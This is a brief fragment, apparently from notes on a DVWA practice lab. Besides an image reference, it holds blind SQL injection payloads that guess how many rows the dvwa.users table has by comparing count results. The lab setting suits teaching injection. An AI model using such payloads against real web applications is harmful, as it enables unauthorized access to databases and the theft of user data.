 1' and substr((select count(user) from dvwa.users),1) = '1' -- -
.
.
1' and substr((select count(user) from dvwa.users),1) = '5' -- -